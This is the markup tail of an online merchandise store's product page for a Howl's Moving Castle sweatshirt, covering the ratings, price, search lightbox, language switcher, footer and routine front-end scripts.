</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;mv7GWDLJxwGwhb8zzpau&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/howls-moving-castle-sweatshirts-howls-moving-castle-poster-pullover-sweatshirt-rb2507&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;7acf1ab8955bc2e5b2822c628f6000b03c71974e58862c01334469e638bdda5a&quot;}" wire:effects="[]" wire:id="mv7GWDLJxwGwhb8zzpau" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://howlsmovingcastlemerch.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://howlsmovingcastlemerch.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1111 S Jackson St, Seattle, WA 98104, US<br /><strong>Our Warehouse</strong>: No. 42, Tianyao New Village, Bazhou City, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@howlsmovingcastlemerch.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team has worked hard to create unique, high-quality products. These are not just for show. They are meant to be used every day to express your unique style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Howl&#039;s Moving Castle Store - Official Howl&#039;s Moving Castle Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://howlsmovingcastlemerch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://howlsmovingcastlemerch.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://howlsmovingcastlemerch.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-19T10:51:07.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-19T10:51:07.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://howlsmovingcastlemerch.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://howlsmovingcastlemerch.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://howlsmovingcastlemerch.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://howlsmovingcastlemerch.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
